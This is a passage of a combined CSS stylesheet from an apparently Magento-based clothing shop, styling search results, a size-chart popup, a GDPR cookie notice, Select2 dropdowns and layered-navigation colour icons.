    margin-bottom: 10px;
}
.catalogsearch-result-index .subcat.clearfix {
    width: 100%;
    float: left; 
    margin: 10px 0;
}
.catalogsearch-result-index .searchindex-result.cmspage{
      margin: 25px 0;
}
.searchindex-result.cmspage ul{text-align:center}
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Size_Chart
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */


.pschart-showsizes-phld {
    display:none;
}

.pschart-showsizes-phld * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.pschart-sizechart-link {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    height: 30px;
    display: inline-block;
    min-width: 130px;
    line-height: 29px;
    text-align: center;
    background-repeat: no-repeat !important;
    background-position: 9px 6px !important ;
    padding-left: 35px;
    padding-right: 15px;
    margin: 10px 0 15px 0;
    text-decoration: none;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box;
}

.pschart-sizechart-link:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: 0.6;
}

.pschart-showsizes .pschart-addedoverlay {
    left:0; top:0; width: 100%; height: 100%; position:fixed; z-index: 5000; background: black;
    opacity: .75;  filter: alpha(opacity=75);   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);
}

.pschart-showsizes .pschart-popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 5050;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px;
    overflow-y: auto;
    text-align: center;
}

.pschart-showsizes .pschart-popup-internal {
    margin: 10% auto 5% auto;
    background-color: #FFFFFF;
    padding: 30px;
    min-width: 250px;
    max-width: 800px;
    display: inline-block;
}

.pschart-showsizes .pschart-content {
    position: relative;
    padding: 0;
}

.pschart-showsizes .pschart-popup-internal .close {
    position: absolute;
    right: -17px;
    top: -19px;
    font-size: 10px;
    font-weight: 400;
    color: #FFFFFF;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 15px;
    background-color: #a5a7a8;
    font-size: 13px;
}

.pschart-showsizes .pschart-popup-internal .close:hover {
    cursor: pointer;
}

.pschart-showsizes .pschart-popup-internal h3 {
    font-size: 18px;
    text-align: left;
    margin: 15px 0 10px 0;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
    font-weight: 400;
    text-transform: none;
    letter-spacing: normal;
}

.pschart-showsizes .pschart-popup-internal p {
    margin-bottom: 10px;
    font-size: 12px;
    text-align: left;
}

.pschart-showsizes .window-title {
    color: #383838;
    font-size: 26px;
    font-weight: 400;
    line-height: 1;
    padding: 0 0 15px;
    text-align: left;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}

.pschart-showsizes .pschart-content .table_name {
    font-size: 18px;
    margin-bottom: 5px;
}

.pschart-showsizes .pschart-content table td {
    font-size: 12px;
    text-align: left;
    padding: 0 10px 0 0;
    vertical-align: top;
}

.pschart-showsizes .pschart-content table.measure td p {
    border-bottom: 1px dotted #8F8F8F;
    padding-bottom: 10px;
}

.pschart-showsizes .pschart-content table.table_size {
    width: 100%;
    border-collapse: collapse;
}

.pschart-showsizes .pschart-content table tr th {
    background-color: #e0e0de;
}

.pschart-showsizes .pschart-content table.table_size th {
    border: 1px solid white;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    padding: 5px;
    font-size: 12px;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size td {
    border: 1px solid white;
    padding: 5px;
    font-size: 11px;
    line-height: 16px;
    background: #f2f2f0;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size .size_name,
.pschart-showsizes .pschart-content table.table_size td:nth-child(1) {
    vertical-align: middle;
    background-color: #ebebe8;
    font-weight: 700;
}


.pschart-showsizes .pschart-content table.table_size p {
    margin: 5px 0;
    text-align: left;
}

.pschart-showsizes .pschart-content table.table_size td[colspan="6"] {
    font-weight: 700;
    text-transform: none;
}


@media screen and (max-width: 480px) {

    .pschart-showsizes .pschart-popup-internal .close {
        right: 0;
        top: 0;
    }

    .pschart-showsizes .pschart-popup-internal .pschart-content table.table_size td {
        text-transform: lowercase;
        padding: 3px;
    }

}

@media screen and (max-width: 400px) {

    .pschart-showsizes .pschart-popup {
        padding: 10px 5px;
    }

    .pschart-showsizes .pschart-popup-internal {
        margin: 0px auto;
        padding: 10px;
    }

}


/* Alert block */
.scommerce-gdpr-cookienotice{padding: 5px 0; font: 12px/18px Arial, Helvetica, sans-serif; text-align: center}
.scommerce-gdpr-cookienotice .message{max-width: 960px; margin: 0 auto; text-align: center;}
.scommerce-gdpr-cookienotice .message span.cookie-title{display: block; font-size: 16px; font-weight: bold; margin: 0.4em 0 0;}
.scommerce-gdpr-cookienotice .message a{color: #f90; text-decoration: underline;}
.scommerce-gdpr-cookienotice .message a:hover{text-decoration: none;}
.scommerce-gdpr-cookienotice .message .close a{font-size: 16px; text-decoration: none; font-weight: bold;}
.scommerce-gdpr-cookienotice .message .close a:hover{text-decoration: underline;}
.scommerce-gdpr-cookienotice .message span {margin-left:5px;}
.scommerce-gdpr-disabled {pointer-events: none; opacity: 0.4;}
.bottom-position {position: fixed; width: 100%; z-index: 1000; bottom: 0; left: 0;}
.top-position {width: 100%; z-index: 1000;}
/* Delete account attention block */
.scommerce-gdpr-attention-message {color: red;}

/* Privacy Consent block */
li.scommerce_gdpr_control {list-style:none;}
li.scommerce_gdpr_control .input-box{width:auto;clear:none;display:inline}
li.scommerce_gdpr_control label{float:none;}

.cookie-popup {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#cookiePopup {height:auto !important; min-height: 200px; width:500px !important; color:#333; background-color:#fff; border:1px solid #eee; text-align: left;}
#cookiePopup a.modalCloseImg {background:url(https://www.shirtchic.com/skin/frontend/base/default/scommerce/cookiepopup/img/basic/x.png) no-repeat; background-size: 100% 100%; width:25px; height:25px; display:inline; z-index:3200; position:absolute; top:0; right:0; cursor:pointer;}
#cookiePopup .message {color:#000; text-align: center; font-size: 1.2em;}

#cookiePopup .sm-modal-title {
    padding: 10px;
    background-color: #EEEEEE;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    font-size: 1.2em;
}

#cookiePopup .sm-modal-title:after {
    content: '';
    display: table;
    clear: both;
}

#cookiePopup .sm-modal-body {
    clear: both;
}

#cookiePopup .sm-modal-footer {
    padding: 10px;
    background-color: #eee;
    border-top: 1px solid #ccc;
    text-align: right;
    clear: both;
}

#cookiePopup .logo-container {
    width: 35%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup .logo-container img {
    max-height: 30px;
}

#cookiePopup .logo-container .header-logo {
    max-width: 100%;
}

#cookiePopup .title-container {
    width: 65%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header {
    display: block;
    float: left;
    width: 35%;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header > li {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

#cookiePopup ul.tab-header > li a {
    display: block;
    color: #999;
}

#cookiePopup ul.tab-header > li.active {
    background-color: #DDD;
}

#cookiePopup ul.tab-header > li.active a {
    color: #333;
    font-weight: bold;
}

#cookiePopup .tab-item-header {
    margin-bottom: 10px;
    font-weight: bold;
}

#cookiePopup .tab-item-header input[type=checkbox] {
    float: right;
}

#cookiePopup .choice-description p {
    margin-bottom: 10px;
    font-size: 12px;
}

#cookiePopup .tab-content-wrapper {
    display: block;
    float: left;
    width: 65%;
    padding: 10px;
    overflow-y: auto;
    box-sizing: border-box;
}

#cookiePopup .required-option-text {
    float: right;
    color: #999;
    text-transform: uppercase;
    font-size: 8px;
    line-height: 25px;
}

#cookiePopup .sm-modal-footer button {
    padding: 2px 5px;
}

#cookiePopup .tab-content-wrapper .tab-item {
    display: none;
}

#cookiePopup .tab-content-wrapper .tab-item.active {
    display: block;
}

#cookiePopup .choice-list-wrapper {
    margin-top: 20px;
}

#cookiePopup .choice-list-wrapper .choice-list-header {
    font-weight: bold;
}

#cookiePopup .choice-list-wrapper .choice-list {
    border-top: 1px solid #ccc;
}

#cookiePopup .choice-list-wrapper .choice-list li {
    border-bottom: 1px solid #ccc;
}

#cookiePopup .checkbox-container {
    position: relative;
    cursor: pointer;
    float: right;
    min-width: 40px;
}

#cookiePopup .checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Responsive */
@media screen and (max-width: 768px) {
    #cookiePopup {
        width: 92% !important;
    }

    #cookiePopup ul.tab-header {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper .tab-item {
        max-height: 180px;
    }
}
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 90% !important;margin-bottom: 14px;
}
@media only screen and (max-width: 769px) {
 .select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 100% !important;margin-bottom: 14px;
}
}

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}
.select2-container[dir="rtl"]
  .select2-selection--single
  .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}
.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-search--inline {
  float: left;
}
.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0;
}
.select2-container
  .select2-search--inline
  .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
}
.select2-results {
  display: block;
}
.select2-results__options {
  list-style: none;font-size: 20px;
  margin: 0;
  padding: 0;border-radius: 15px;
}
.select2-results__option {
  padding: 3px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-results__option[aria-selected] {
  cursor: pointer;
}
.select2-container--open .select2-dropdown {
  left: 0;
      border-radius: 17px;
    border-color: #000;
}
.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-search--dropdown {
  display: block;
  padding: 4px;
}
.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
  display: none;
}
.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
    border: 1px solid #000;
    border-radius: 4px;
    width: 100%;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  color: #000;
  line-height: 28px;font-size: 20px !important;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #808080; 
} 
.select2-results__option a{float:right; margin-right:8px}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  left: 1px;
  right: auto;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single
  .select2-selection__clear {
  display: none;
}
.select2-container--default.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered
  li {
  list-style: none;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #333;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-search--inline {
  float: right;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--default.select2-container--focus
  .select2-selection--multiple {
  border: solid black 1px;
  outline: 0;
}
.select2-container--default.select2-container--disabled
  .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection__choice__remove {
  display: none;
}
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 520px;
  overflow-y: auto;
} 
.select2-container--default .select2-search--dropdown .select2-search__field::placeholder {
    padding-left: 15px;
}
.select2-container--default .select2-search--dropdown .select2-search__field{padding-left:15px;}
.select2-container--default .select2-results__option[role="group"] {
  padding: 0;
} 
.select2-container--default .select2-results__option[aria-disabled="true"] {
  color: #999;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #ddd;
}
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__group {
  padding-left: 0;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}
.select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white;
}
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow {
  background: transparent;
  border: none;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}
.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}
.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__clear {
  display: none;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #555;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--classic.select2-container--open
  .select2-selection--multiple {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}
.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none;
}
.select2-container--classic .select2-dropdown {
  background-color: #fff;
  border: 1px solid transparent;
}
.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}
.select2-container--classic .select2-dropdown--below {
  border-top: none;
}
.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--classic .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--classic .select2-results__option[aria-disabled="true"] {
  color: grey;
}
.select2-container--classic
  .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: #fff;
}
.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb;
}

img.adj-icon
{
	float:left;
}
.adj-icon {
    float: left;
    padding-left: 5px;
    padding-top: 5px;
}
.adj-icons-list:after,
.adj-icons-grid:after,
.adj-icons-view:after{
    content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden;
}

/*comment out if we use Layered Navigation Pro ? */
a.adj-nav-icon{}

.block-layered-nav dd 
{
    overflow:hidden;
}
.adj-icons-view {
    overflow:hidden;
    clear:both;
}

.adjicon_icon_img {
    margin-left: 5px;
    margin-top: 3px;
    display: inline !important;
    padding: 0 !important;
}

.adjicon_icon_img img
{
	vertical-align:middle;
    margin-top: 4px;
    display: inline !important;
}

a span.label {
    margin-right: 4px;
}

.input-box li
{
    list-style-type: none;
    display: inline-block;
}

.adjicon_icon_config img{
    margin-right: 5px;
    margin-top: 5px;
}

/*Layered Navigation compatibility*/
.adjicon_icon_img a {padding:0 !important;}


.icon0, .icon1, .icon2 {
    display: inline-block;
    margin-top: 6px;
    margin-bottom: 4px;
    text-align: center;
    position: relative;
    z-index: 1;
    text-decoration: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.adjdef, .adj-icons-grid .adj-icon, .adj-icons-grid .adj-icon a {
    cursor: pointer;
}

.input-box .adjicon_icon_config, input-box .adjicon_icon_config, input-box .adjicon_icon_config {
    margin-right: 6px;
    margin-top: 6px;
}

.icon0 span, .icon1 span, .icon2 span {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
}

.icon0.adjselected, .icon0.adjdef:hover, .icon1.adjselected, .icon1.adjdef:hover, .icon2.adjselected, .icon2.adjdef:hover {
    text-decoration:none;
}

.icon0.adjselected span, .icon1.adjselected span, .icon2.adjselected span, .icon0.adjdef:hover span, .icon1.adjdef:hover span, .icon2.adjdef:hover span {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}

.adjcolor0.adjdisabled, .adjcolor1.adjdisabled, .adjcolor2.adjdisabled, .icon0.adjdisabled, .icon1.adjdisabled, .icon2.adjdisabled, .adjimage.adjdisabled {
    opacity: 0.6;
    cursor: default;
}

.icon3, .icon4, .icon5, .adjdisabled, .adjdisabled:hover, .icon3:hover, .icon4:hover, .icon5:hover {
    text-decoration:none;
}

/* Color Icons */
.adjcolor0, .adjcolor1, .adjcolor2, .adjcolor3, .adjcolor4, .adjcolor5, .icon3, .icon4, .icon5 {
    display:inline-block;
    overflow:hidden;
    margin-top: 2px;
    text-decoration:none;
    text-align: center;
    position:relative;
    box-shadow:0 0 2px rgba(0,0,0,0.4);
    -moz-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
}

.adjcolor2, .adjcolor2:before, .adjcolor5, .adjcolor5:before,
.icon2, .icon2 span, .icon5, .icon5:before {
    border-radius:25%;
    -moz-border-radius:25%;
    -webkit-border-radius:25%;
}

.adjcolor0, .adjcolor0:before,
.adjcolor4, .adjcolor4:before,
.icon0, .icon0 span, .icon3, .icon3:before {
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
}

span.adjmedium {
    margin: 5px 5px;
}

.adjlarge, .adjmedium {
    cursor: default;
}

.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled, .icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled {
    cursor: default;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .3) 25%, rgba(0, 0, 0, 0.3) 25%, rgba(0, 0, 0, 0.3) 50%, rgba(255, 255, 255, .3) 51%, rgba(255, 255, 255, .3) 75%, rgba(0, 0, 0, 0.3) 76%, rgba(0, 0, 0, 0.3)) !important;
}

.icon3.adjdef, .icon4.adjdef, .icon5.adjdef,
.icon3.adjdisabled, .icon4.adjdisabled, .icon5.adjdisabled,
.adjcolor3.adjdef, .adjcolor4.adjdef, .adjcolor5.adjdef,
.adjcolor3.adjdisabled, .adjcolor4.adjdisabled, .adjcolor5.adjdisabled {
    border: 1px solid #808080;
    position: relative;
}

a[class*='adjcolor'], .icon3, .icon4, .icon5  {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}


.icon3.adjdef:before, .icon4.adjdef:before, .icon5.adjdef:before, .icon3.adjdisabled:before, .icon4.adjdisabled:before, .icon5.adjdisabled:before,
.adjcolor3:before, .adjcolor4:before, .adjcolor5:before, a[class*='adjcolor'].adjselected:before {
    position: absolute;
    display: block;
    content: '';
    border: 1px solid #fff;
    height: 100%;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.icon3.adjselected, .icon4.adjselected, .icon5.adjselected {
    border: 1px solid #000000;
    position: relative;
}

a.adjselected img, a[class*='adjcolor'].adjselected {
    border: 2px solid #000000;
    position: relative;
}

a.adjdef img, a.adjdisabled img {
